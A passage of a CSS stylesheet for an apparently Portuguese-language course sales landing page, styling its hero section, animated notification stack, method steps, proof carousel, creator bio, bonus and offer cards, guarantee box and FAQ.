  backdrop-filter: blur(16px);
  transition: all 0.2s ease;
}
.nav-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.nav-brand {
  display: flex;
  align-items: center;
  text-decoration: none;
}
.brand-logo-3d-standalone {
  height: 32px;
  width: auto;
  max-width: 90px;
  object-fit: contain;
  mix-blend-mode: screen;
  filter: drop-shadow(0 0 10px rgba(229, 169, 60, 0.45));
  transition: transform 0.25s ease;
  display: block;
}
.nav-brand:hover .brand-logo-3d-standalone {
  transform: scale(1.06);
}
.nav-menu {
  display: none;
}
.nav-cta-btn {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 8px 16px;
  background: var(--gold-gradient);
  border-radius: 8px;
  color: #120d03;
  text-decoration: none;
  font-family: var(--font-heading);
  font-size: 0.78rem;
  font-weight: 900;
  letter-spacing: 0.3px;
  box-shadow: 0 4px 15px var(--gold-glow);
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}
.nav-cta-btn:hover {
  transform: translateY(-1px);
  box-shadow: 0 6px 20px rgba(243, 178, 54, 0.6);
}

/* ========================================================
   SEÇÃO 1: HERO SECTION (HIGH-END TICKET LEVEL)
======================================================== */
.section-hero {
  position: relative;
  padding-top: clamp(280px, 42vh, 360px);
  padding-bottom: 40px;
  overflow: hidden;
  background-color: var(--bg-pure-black);
}

.hero-desktop-bg-wrap {
  display: none;
}

.hero-mobile-bg-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: clamp(420px, 58vh, 520px);
  z-index: 2;
  pointer-events: none;
  overflow: hidden;
  display: flex;
  justify-content: center;
}

.hero-mobile-bg-img {
  width: 100%;
  max-width: 480px;
  height: 100%;
  object-fit: cover;
  object-position: top center;
  filter: contrast(1.05) brightness(1);
  mask-image: linear-gradient(180deg, #000 70%, rgba(0,0,0,0.8) 85%, transparent 100%);
  -webkit-mask-image: linear-gradient(180deg, #000 70%, rgba(0,0,0,0.8) 85%, transparent 100%);
}

.hero-mobile-bg-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, transparent 0%, transparent 45%, rgba(5,5,7,0.7) 70%, var(--bg-pure-black) 92%);
}

.hero-content-relative {
  position: relative;
  z-index: 3;
}

/* ========================================================
   CINEMATIC ATMOSPHERE & FLOATING INSTAGRAM DEPTH-OF-FIELD (MOBILE BACKGROUND DETAIL)
======================================================== */
.hero-growth-atmosphere {
  position: absolute;
  inset: 0;
  pointer-events: none;
  overflow: hidden;
  z-index: 1;
}

/* Hide on Desktop - only for subtle mobile background */
@media (min-width: 992px) {
  .hero-growth-atmosphere {
    display: none !important;
  }
}

/* Ambient Glowing Light Orbs (Mobile) */
.growth-orb {
  position: absolute;
  border-radius: 50%;
  pointer-events: none;
  filter: blur(60px);
}
.orb-gold-1 {
  top: 10%;
  right: 5%;
  width: 200px;
  height: 200px;
  background: radial-gradient(circle, rgba(229, 169, 60, 0.18) 0%, transparent 70%);
}
.orb-gold-2 {
  top: 30%;
  left: -10%;
  width: 180px;
  height: 180px;
  background: radial-gradient(circle, rgba(243, 178, 54, 0.12) 0%, transparent 70%);
}
.orb-insta-warm {
  top: 18%;
  left: 25%;
  width: 220px;
  height: 220px;
  background: radial-gradient(circle, rgba(217, 70, 239, 0.06) 0%, rgba(229, 169, 60, 0.08) 50%, transparent 70%);
}

/* Defocused Background Glyphs */
.bg-blurred-insta-glyph {
  position: absolute;
  color: rgba(229, 169, 60, 0.05);
  pointer-events: none;
  filter: blur(6px);
  z-index: 1;
}
.insta-glyph-bg {
  top: 10%;
  left: 4%;
  font-size: 110px;
  transform: rotate(-12deg);
}

/* Instagram Notification Stack on One Side (Mobile Background) */
.insta-notif-stream-stack {
  position: absolute;
  top: 30px;
  right: 10px;
  width: 215px;
  height: 250px;
  z-index: 1;
  pointer-events: none;
  overflow: hidden;
  mask-image: linear-gradient(180deg, transparent 0%, #000 15%, #000 85%, transparent 100%);
  -webkit-mask-image: linear-gradient(180deg, transparent 0%, #000 15%, #000 85%, transparent 100%);
}

.insta-notif-stream-track {
  display: flex;
  flex-direction: column;
  gap: 8px;
  animation: notifStreamScroll 14s linear infinite;
}

.insta-notif-card {
  background: rgba(18, 18, 26, 0.72);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
  border: 1px solid rgba(255, 255, 255, 0.16);
  border-radius: 12px;
  padding: 7px 10px;
  display: flex;
  align-items: flex-start;
  gap: 8px;
  box-shadow: 0 8px 22px rgba(0, 0, 0, 0.7);
  filter: blur(0.4px);
  opacity: 0.75;
  transform: scale(0.95);
  transform-origin: right top;
}

.notif-avatar-insta {
  width: 20px;
  height: 20px;
  border-radius: 6px;
  background: linear-gradient(135deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-size: 0.72rem;
  flex-shrink: 0;
  margin-top: 1px;
}

.notif-content-info {
  display: flex;
  flex-direction: column;
  text-align: left;
  overflow: hidden;
  flex: 1;
}

.notif-top-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 4px;
  line-height: 1;
  margin-bottom: 2px;
}

.notif-app-label {
  font-size: 0.52rem;
  font-weight: 800;
  color: var(--text-dim);
  letter-spacing: 0.5px;
}

.notif-time-ago {
  font-size: 0.52rem;
  color: var(--text-dim);
}

.notif-msg-text {
  font-size: 0.62rem;
  line-height: 1.25;
  color: #e5e7eb;
  margin: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.notif-msg-text strong {
  color: #fff;
  font-weight: 700;
}

@keyframes notifStreamScroll {
  0% { transform: translateY(0); }
  100% { transform: translateY(-50%); }
}

.hero-info-col {
  position: relative;
  z-index: 2;
  text-align: center;
  max-width: 680px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.hero-main-title {
  font-family: var(--font-heading);
  font-size: clamp(1.85rem, 6.2vw, 3.2rem);
  line-height: 1.15;
  font-weight: 900;
  letter-spacing: -0.5px;
  margin-bottom: 14px;
  width: 100%;
}
.hero-description {
  font-size: clamp(0.95rem, 2.6vw, 1.12rem);
  line-height: 1.5;
  color: #d1d5db;
  margin-bottom: 20px;
  padding: 0 4px;
  width: 100%;
}

.hero-video-col {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
}

/* Hero Immediate Action Button */
.hero-cta-group,
.hero-cta-immediate {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  margin: 0 auto 24px auto;
  text-align: center;
}

.btn-gold-action {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  width: 100%;
  max-width: 480px;
  margin: 0 auto;
  padding: 17px 20px;
  background: var(--gold-gradient);
  border: none;
  border-radius: 12px;
  color: #120d03;
  font-family: var(--font-heading);
  font-size: 0.98rem;
  font-weight: 900;
  letter-spacing: 0.5px;
  text-decoration: none;
  box-shadow: 0 8px 25px rgba(229, 169, 60, 0.4), inset 0 1px 0 rgba(255, 255, 255, 0.6);
  overflow: hidden;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}
.btn-gold-action:hover {
  transform: translateY(-2px);
  box-shadow: 0 12px 35px rgba(243, 178, 54, 0.65);
}
.btn-gold-action:active {
  transform: scale(0.98);
}
.pulse-anim {
  animation: pulseButton 2.5s infinite;
}
@keyframes pulseButton {
  0%, 100% { box-shadow: 0 8px 25px rgba(229, 169, 60, 0.4); }
  50% { box-shadow: 0 12px 35px rgba(243, 178, 54, 0.7); }
}
.btn-gold-shine {
  position: absolute;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  background: linear-gradient(60deg, transparent, rgba(255, 255, 255, 0.35), transparent);
  transform: rotate(30deg);
  animation: shineRun 3.5s infinite;
}
@keyframes shineRun {
  0% { transform: translateX(-100%) rotate(30deg); }
  30%, 100% { transform: translateX(100%) rotate(30deg); }
}

.hero-micro-trust {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  margin-top: 10px;
  font-size: 0.72rem;
  color: var(--text-dim);
  text-align: center;
  width: 100%;
}

/* Performance: Offscreen content visibility & Hardware Compositing */
#como-funciona,
#metodo,
#depoimentos,
#sobre-jorge,
#conteudo,
#oferta,
#garantia,
#faq,
#formulario,
#fechamento {
  content-visibility: auto;
  contain-intrinsic-size: 1px 600px;
}

.carousel-track,
.insta-notif-stream-track,
.btn-gold-action,
.proof-slide-card {
  transform: translateZ(0);
  backface-visibility: hidden;
}

/* Trust Grid 2x2 */
.trust-grid-2x2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  width: 100%;
  margin: 0 auto;
}
.trust-cell {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 12px;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  text-align: left;
}
.trust-cell i {
  font-size: 1rem;
}
.cell-text strong {
  display: block;
  font-size: 0.78rem;
  color: #fff;
}
.cell-text small {
  font-size: 0.65rem;
  color: var(--text-dim);
}

/* ========================================================
   SEÇÃO 2: COMO FUNCIONA
======================================================== */
.how-it-works-highlight-box {
  background: linear-gradient(180deg, #16140f 0%, #0d0d12 100%);
  border: 1px solid var(--border-gold);
  border-radius: 16px;
  padding: 20px 18px;
  margin-bottom: 24px;
  text-align: center;
}
.highlight-p {
  font-size: 0.95rem;
  line-height: 1.55;
  color: #f3f4f6;
  margin-bottom: 12px;
}
.highlight-tag {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 0.78rem;
  font-weight: 800;
  color: var(--gold-light);
}

.alert-box-dark {
  background: rgba(239, 68, 68, 0.08);
  border: 1px dashed rgba(239, 68, 68, 0.35);
  border-radius: 14px;
  padding: 18px;
  margin-bottom: 24px;
  text-align: left;
}
.alert-head {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 8px;
}
.stop-icon {
  font-size: 1.2rem;
}
.alert-head h3 {
  font-family: var(--font-heading);
  font-size: 1.05rem;
  font-weight: 800;
  color: #fff;
}
.alert-text {
  font-size: 0.88rem;
  line-height: 1.5;
  color: var(--text-muted);
}

.belief-cards-container {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 24px;
}
.belief-item-card {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  padding: 16px;
  background: var(--bg-card);
  border: 1px solid rgba(239, 68, 68, 0.18);
  border-radius: 14px;
  backdrop-filter: blur(10px);
}
.belief-badge-icon {
  width: 36px;
  height: 36px;
  min-width: 36px;
  background: rgba(239, 68, 68, 0.15);
  border: 1px solid rgba(239, 68, 68, 0.35);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--red-primary);
  font-size: 1rem;
}
.belief-info h3 {
  font-family: var(--font-heading);
  font-size: 1rem;
  font-weight: 800;
  color: #fff;
  margin-bottom: 4px;
}
.belief-info p {
  font-size: 0.82rem;
  line-height: 1.45;
  color: var(--text-muted);
}

.belief-conclusion-box {
  position: relative;
  padding: 26px 18px;
  background: linear-gradient(180deg, #16140f 0%, #0d0d12 100%);
  border: 1px solid var(--border-gold);
  border-radius: 16px;
  text-align: center;
  box-shadow: 0 12px 35px rgba(0, 0, 0, 0.7);
  overflow: hidden;
}
.conclusion-glow {
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at 50% 0%, rgba(229, 169, 60, 0.15) 0%, transparent 70%);
}
.conclusion-uptitle {
  font-size: 0.68rem;
  font-weight: 800;
  letter-spacing: 1.2px;
  color: var(--text-dim);
  display: block;
  margin-bottom: 6px;
}
.conclusion-headline {
  font-family: var(--font-heading);
  font-size: clamp(1.2rem, 3.5vw, 1.6rem);
  font-weight: 900;
  color: #fff;
  line-height: 1.3;
}
.gold-line-separator {
  width: 40px;
  height: 2px;
  background: var(--gold-gradient);
  margin: 12px auto;
}
.conclusion-gold-phrase {
  font-size: 0.88rem;
  color: var(--gold-light);
  font-weight: 700;
}

/* ========================================================
   SEÇÃO 3: O MÉTODO PQP
======================================================== */
.method-flow-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-bottom: 24px;
}
.method-step-box {
  width: 100%;
  display: flex;
  gap: 14px;
  padding: 20px 16px;
  background: var(--bg-card);
  border: 1px solid var(--border-gold);
  border-radius: 16px;
  box-shadow: 0 8px 25px rgba(0, 0, 0, 0.5);
}
.step-letter-pill {
  width: 46px;
  height: 46px;
  min-width: 46px;
  background: var(--gold-gradient);
  color: #120d03;
  font-family: var(--font-heading);
  font-size: 1.6rem;
  font-weight: 900;
  border-radius: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 4px 15px var(--gold-glow);
}
.step-details {
  flex: 1;
}
.step-counter-tag {
  font-size: 0.65rem;
  font-weight: 800;
  letter-spacing: 1px;
  color: var(--gold-light);
  display: block;
}
.step-main-title {
  font-family: var(--font-heading);
  font-size: 1.2rem;
  font-weight: 900;
  color: #fff;
  margin-bottom: 6px;
}
.step-lead-quote {
  font-size: 0.82rem;
  font-style: italic;
  color: #e5e7eb;
  margin-bottom: 12px;
  line-height: 1.4;
}
.step-check-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.step-check-list li {
  font-size: 0.78rem;
  color: var(--text-muted);
  display: flex;
  align-items: center;
  gap: 8px;
}

.flow-arrow-separator {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 6px 0;
}
.flow-line {
  width: 2px;
  height: 20px;
  background: linear-gradient(180deg, var(--gold-primary) 0%, rgba(229, 169, 60, 0.2) 100%);
}
.flow-icon {
  color: var(--gold-primary);
  font-size: 0.8rem;
  margin-top: -3px;
  animation: arrowBounce 1.8s infinite;
}
@keyframes arrowBounce {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(3px); }
}

.method-payoff-banner {
  position: relative;
  padding: 28px 18px;
  background: linear-gradient(135deg, #18150d 0%, #0d0d12 70%, #15120a 100%);
  border: 2px solid var(--gold-primary);
  border-radius: 18px;
  text-align: center;
  box-shadow: 0 15px 40px rgba(229, 169, 60, 0.25);
  overflow: hidden;
}
.payoff-bg-glow {
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at 50% 30%, rgba(229, 169, 60, 0.18) 0%, transparent 70%);
}
.payoff-inner-content {
  position: relative;
  z-index: 1;
}
.payoff-badge-top {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 0.68rem;
  font-weight: 800;
  letter-spacing: 1px;
  color: var(--gold-light);
  margin-bottom: 10px;
}
.big-digits {
  display: block;
  font-family: var(--font-heading);
  font-size: clamp(3rem, 10vw, 4.5rem);
  font-weight: 900;
  line-height: 0.95;
}
.big-label {
  display: block;
  font-size: 0.8rem;
  font-weight: 800;
  letter-spacing: 1.5px;
  color: #fff;
  margin: 6px 0 12px;
}
.payoff-time-tag {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 5px 16px;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--gold-primary);
  border-radius: 30px;
  font-size: 0.78rem;
  font-weight: 800;
  color: var(--gold-light);
  margin-bottom: 12px;
}
.payoff-text-desc {
  font-size: 0.82rem;
  color: var(--text-muted);
  line-height: 1.45;
}

/* ========================================================
   SEÇÃO 4: CARROSSEL DE PROVAS REAIS
======================================================== */
.proof-section-wrapper {
  position: relative;
}
.proofs-carousel-container {
  position: relative;
  width: 100%;
  max-width: 580px;
  margin: 0 auto 20px auto;
}

.carousel-track-window {
  width: 100%;
  overflow: hidden;
  border-radius: 20px;
  touch-action: pan-y pinch-zoom;
}

.carousel-track {
  display: flex;
  width: 100%;
  transition: transform 0.4s cubic-bezier(0.16, 1, 0.3, 1);
  will-change: transform;
}

.proof-slide {
  flex: 0 0 100%;
  width: 100%;
  padding: 4px;
  display: flex;
}

.proof-slide-card {
  width: 100%;
  min-height: 560px;
  height: 560px;
  background: var(--bg-card);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  padding: 16px 14px;
  box-shadow: 0 15px 40px rgba(0, 0, 0, 0.7), 0 0 25px rgba(229, 169, 60, 0.12);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  text-align: center;
  backdrop-filter: blur(12px);
  box-sizing: border-box;
}

.proof-slide-badge {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 6px 14px;
  background: rgba(0, 0, 0, 0.75);
  border: 1px solid var(--border-gold);
  border-radius: 30px;
  font-size: 0.7rem;
  font-weight: 800;
  letter-spacing: 0.8px;
  color: var(--gold-light);
  margin-bottom: 12px;
  flex-shrink: 0;
}

.proof-img-frame {
  width: 100%;
  max-width: 320px;
  height: 360px;
  min-height: 360px;
  max-height: 360px;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.9), 0 8px 25px rgba(0, 0, 0, 0.9);
  border: 1px solid rgba(255, 255, 255, 0.1);
  margin-bottom: 12px;
  background: #060609;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  flex-shrink: 0;
}

.proof-screenshot-img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
  object-fit: contain;
  border-radius: 8px;
  display: block;
}

.proof-caption {
  flex-shrink: 0;
  width: 100%;
  min-height: 75px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.proof-caption h4 {
  font-family: var(--font-heading);
  font-size: 1rem;
  font-weight: 800;
  color: #fff;
  margin-bottom: 4px;
}
.proof-caption p {
  font-size: 0.8rem;
  line-height: 1.4;
  color: var(--text-muted);
}
.proof-caption strong {
  color: var(--gold-light);
}

/* Controls */
.carousel-control-btn {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 42px;
  height: 42px;
  background: rgba(18, 18, 24, 0.92);
  border: 1px solid var(--border-gold);
  border-radius: 50%;
  color: var(--gold-light);
  font-size: 0.95rem;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 10;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.8);
  transition: all 0.2s ease;
}
.carousel-control-btn:hover {
  background: var(--gold-gradient);
  color: #120d03;
  transform: translateY(-50%) scale(1.1);
}
.prev-btn {
  left: -12px;
}
.next-btn {
  right: -12px;
}

.carousel-dots-row {
  display: flex;
  justify-content: center;
  gap: 6px;
  margin-top: 16px;
}
.carousel-dot {
  width: 8px;
  height: 8px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  cursor: pointer;
  transition: all 0.3s ease;
}
.carousel-dot.active {
  width: 24px;
  border-radius: 10px;
  background: var(--gold-gradient);
  box-shadow: 0 0 10px var(--gold-glow);
}

.carousel-swipe-hint {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  margin-top: 10px;
  font-size: 0.7rem;
  color: var(--text-dim);
}
.carousel-swipe-hint i {
  color: var(--gold-primary);
}

/* ========================================================
   SEÇÃO 5: SOBRE O JORGE
======================================================== */
.creator-container-box {
  padding: 26px 18px;
  background: linear-gradient(180deg, #14141a 0%, #0c0c0f 100%);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
}
.creator-flex-layout {
  display: flex;
  flex-direction: column;
  gap: 20px;
}
.creator-photo-frame {
  position: relative;
  width: 100%;
  max-width: 360px;
  margin: 0 auto;
  height: 340px;
  border-radius: 18px;
  overflow: hidden;
  border: 1px solid var(--border-gold);
  background: radial-gradient(circle at 50% 25%, rgba(229, 169, 60, 0.15) 0%, #060609 85%);
  box-shadow: 0 15px 35px rgba(0, 0, 0, 0.8), 0 0 20px rgba(229, 169, 60, 0.12);
}
.creator-portrait-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center 10%;
  filter: contrast(1.06) brightness(1.02);
}
.creator-shadow-vignette {
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, transparent 55%, rgba(5, 5, 7, 0.9) 100%);
}
.creator-float-badge {
  position: absolute;
  bottom: 12px;
  left: 12px;
  background: rgba(0, 0, 0, 0.85);
  backdrop-filter: blur(6px);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  padding: 4px 12px;
  font-size: 0.68rem;
  font-weight: 800;
  color: var(--gold-light);
  display: flex;
  align-items: center;
  gap: 6px;
}

.creator-heading-title {
  font-family: var(--font-heading);
  font-size: 1.45rem;
  font-weight: 900;
  color: #fff;
  margin-bottom: 4px;
}
.creator-role-subtitle {
  font-size: 0.82rem;
  font-weight: 700;
  color: var(--gold-light);
  margin-bottom: 16px;
}
.creator-story-text p {
  font-size: 0.88rem;
  line-height: 1.55;
  color: var(--text-muted);
  margin-bottom: 12px;
}
.creator-callout {
  padding: 12px 14px;
  background: rgba(229, 169, 60, 0.08);
  border-left: 3px solid var(--gold-primary);
  border-radius: 0 8px 8px 0;
  color: #fff !important;
}

.creator-points-list {
  display: flex;
  flex-direction: column;
  gap: 10px;
  margin-top: 16px;
}
.point-item {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  font-size: 0.84rem;
  color: #e5e7eb;
}
.point-circle-check {
  width: 20px;
  height: 20px;
  min-width: 20px;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--gold-primary);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--gold-light);
  font-size: 0.65rem;
  margin-top: 1px;
}

/* ========================================================
   SEÇÃO 6: O QUE VOCÊ RECEBE & BÔNUS
======================================================== */
.deliverables-feature-grid {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 32px;
}
.feature-card {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  padding: 18px 16px;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 14px;
  transition: border-color 0.2s;
}
.feature-card:hover {
  border-color: var(--border-gold);
}
.feature-card-icon {
  width: 38px;
  height: 38px;
  min-width: 38px;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--border-gold);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--gold-light);
  font-size: 1rem;
}
.feature-card-content h3 {
  font-family: var(--font-heading);
  font-size: 1.05rem;
  font-weight: 800;
  color: #fff;
  margin-bottom: 4px;
}
.feature-card-content p {
  font-size: 0.82rem;
  line-height: 1.45;
  color: var(--text-muted);
}

/* Bonus Component */
.bonus-wrapper-card {
  background: linear-gradient(180deg, #16130b 0%, #0d0d12 100%);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  padding: 24px 16px;
}
.bonus-badge-title {
  display: inline-block;
  font-size: 0.72rem;
  font-weight: 900;
  letter-spacing: 1px;
  color: var(--gold-light);
  background: rgba(229, 169, 60, 0.15);
  padding: 4px 14px;
  border-radius: 20px;
  margin-bottom: 8px;
}
.bonus-head h3 {
  font-family: var(--font-heading);
  font-size: 1.3rem;
  font-weight: 900;
  color: #fff;
  margin-bottom: 20px;
}
.bonus-grid {
  display: flex;
  flex-direction: column;
  gap: 16px;
}
.bonus-single-card {
  position: relative;
  background: rgba(10, 10, 14, 0.8);
  border: 1px solid var(--border-gold);
  border-radius: 16px;
  padding: 20px 16px;
  overflow: hidden;
}
.bonus-tag-label {
  position: absolute;
  top: 12px;
  right: 12px;
  background: var(--gold-gradient);
  color: #120d03;
  font-size: 0.65rem;
  font-weight: 900;
  padding: 3px 8px;
  border-radius: 6px;
}
.bonus-icon-orb {
  width: 40px;
  height: 40px;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--gold-primary);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--gold-light);
  font-size: 1.1rem;
  margin-bottom: 12px;
}
.bonus-card-body h4 {
  font-family: var(--font-heading);
  font-size: 1.05rem;
  font-weight: 800;
  color: #fff;
  margin-bottom: 6px;
}
.bonus-card-body p {
  font-size: 0.82rem;
  line-height: 1.5;
  color: var(--text-muted);
  margin-bottom: 10px;
}
.bonus-val-tag {
  display: inline-block;
  font-size: 0.72rem;
  font-weight: 800;
  color: var(--gold-light);
}

/* ========================================================
   SEÇÃO 7: OFERTA RELÂMPAGO
======================================================== */
.offer-section-wrap {
  position: relative;
  background: linear-gradient(180deg, var(--bg-pure-black) 0%, #120e06 50%, var(--bg-pure-black) 100%);
}
.offer-ambient-lighting {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 320px;
  height: 320px;
  background: radial-gradient(circle, rgba(229, 169, 60, 0.18) 0%, transparent 70%);
  filter: blur(50px);
}

.offer-grand-card {
  position: relative;
  padding: 28px 18px;
  background: rgba(18, 18, 24, 0.95);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  box-shadow: 0 15px 40px rgba(0, 0, 0, 0.8), 0 0 30px rgba(229, 169, 60, 0.15);
  backdrop-filter: blur(12px);
  margin-bottom: 30px;
}
.offer-top-ribbon {
  position: absolute;
  top: -12px;
  left: 50%;
  transform: translateX(-50%);
  background: var(--gold-gradient);
  color: #110c02;
  font-size: 0.68rem;
  font-weight: 900;
  letter-spacing: 1px;
  padding: 4px 16px;
  border-radius: 30px;
  box-shadow: 0 4px 15px var(--gold-glow);
  white-space: nowrap;
}

.offer-card-columns {
  display: flex;
  flex-direction: column;
  gap: 20px;
}
.mockup-3d-wrapper {
  position: relative;
  border-radius: 14px;
  overflow: hidden;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.7);
  margin-bottom: 12px;
}
.mockup-img-elem {
  width: 100%;
  height: auto;
  display: block;
}
.mockup-mini-specs {
  display: flex;
  justify-content: space-between;
  font-size: 0.68rem;
  color: var(--text-dim);
}
.spec-pill {
  display: flex;
  align-items: center;
  gap: 4px;
}

.offer-course-name {
  font-family: var(--font-heading);
  font-size: 1.35rem;
  font-weight: 900;
  color: #fff;
  margin-bottom: 4px;
}
.offer-course-tagline {
  font-size: 0.8rem;
  color: var(--text-muted);
  margin-bottom: 18px;
}

/* Stacking Table */
.stack-items-table {
  background: rgba(0, 0, 0, 0.4);
  border: 1px solid var(--border-subtle);
  border-radius: 12px;
  padding: 12px 14px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 20px;
}
.stack-item {
  display: flex;
  justify-content: space-between;
  font-size: 0.82rem;
  color: #e5e7eb;
}
.stack-item strong {
  color: var(--gold-light);
}
.highlight-stack {
  color: var(--gold-light);
  font-weight: 600;
}
.stack-total-row {
  display: flex;
  justify-content: space-between;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding-top: 8px;
  font-size: 0.85rem;
  color: var(--text-dim);
}
.stack-total-row del {
  color: var(--red-primary);
  font-weight: 800;
}

.price-display-wrapper {
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.new-price-caption {
  font-size: 0.78rem;
  font-weight: 800;
  letter-spacing: 0.5px;
  color: var(--text-muted);
}
.price-installment-huge {
  display: flex;
  align-items: baseline;
  justify-content: center;
  gap: 6px;
  margin: 6px 0;
}
.inst-num {
  font-size: 1.3rem;
  font-weight: 800;
  color: #fff;
}
.inst-val {
  font-family: var(--font-heading);
  font-size: clamp(2.6rem, 8vw, 3.6rem);
  font-weight: 900;
  line-height: 1;
}
.cash-price-row {
  font-size: 0.92rem;
  color: var(--text-muted);
  margin-bottom: 10px;
}
.cash-price-row strong {
  color: var(--gold-light);
}
.payment-type-badge {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  background: rgba(243, 178, 54, 0.08);
  border: 1px solid rgba(243, 178, 54, 0.3);
  border-radius: 30px;
  padding: 5px 14px;
  font-size: 0.72rem;
  font-weight: 800;
  color: var(--gold-light);
  letter-spacing: 0.5px;
  margin-bottom: 12px;
}
.instant-delivery-pill {
  display: flex;
  flex-direction: column;
  gap: 6px;
  background: rgba(255, 255, 255, 0.03);
  border: 1px solid rgba(255, 255, 255, 0.08);
  border-radius: 10px;
  padding: 10px 14px;
  margin-bottom: 16px;
  width: 100%;
  max-width: 440px;
  text-align: left;
}
.delivery-item {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.76rem;
  font-weight: 600;
  color: #e5e7eb;
}
.checkout-btn-full {
  margin-bottom: 14px;
}
.offer-seals-row {
  display: flex;
  justify-content: center;
  gap: 12px;
  font-size: 0.68rem;
  color: var(--text-dim);
}
.seal-cell {
  display: flex;
  align-items: center;
  gap: 4px;
}

/* Detailed Guarantee Box */
.guarantee-detailed-card {
  padding: 24px 18px;
  background: linear-gradient(180deg, #15130b 0%, #0a0a0d 100%);
  border: 1px solid var(--border-gold);
  border-radius: 18px;
  text-align: left;
  display: flex;
  flex-direction: column;
  gap: 14px;
}
.g-shield-icon-wrap {
  width: 48px;
  height: 48px;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--gold-primary);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--gold-light);
  font-size: 1.3rem;
  box-shadow: 0 0 20px var(--gold-glow);
}
.g-badge {
  font-size: 0.68rem;
  font-weight: 900;
  letter-spacing: 1px;
  color: var(--gold-light);
  display: block;
  margin-bottom: 4px;
}
.g-text-wrap h3 {
  font-family: var(--font-heading);
  font-size: 1.3rem;
  font-weight: 900;
  color: #fff;
  margin-bottom: 8px;
}
.g-lead {
  font-size: 0.88rem;
  font-weight: 600;
  color: #f3f4f6;
  margin-bottom: 8px;
}
.g-text-wrap p {
  font-size: 0.82rem;
  line-height: 1.5;
  color: var(--text-muted);
  margin-bottom: 8px;
}
.g-highlight {
  border-top: 1px solid var(--border-subtle);
  padding-top: 10px;
  color: #fff !important;
}

/* ========================================================
   SEÇÃO 8: FAQ
======================================================== */
.faq-accordion-container {
  display: flex;
  flex-direction: column;
  gap: 10px;
  max-width: 760px;
  margin: 0 auto;
}
.faq-accordion-card {
  background: var(--bg-card);
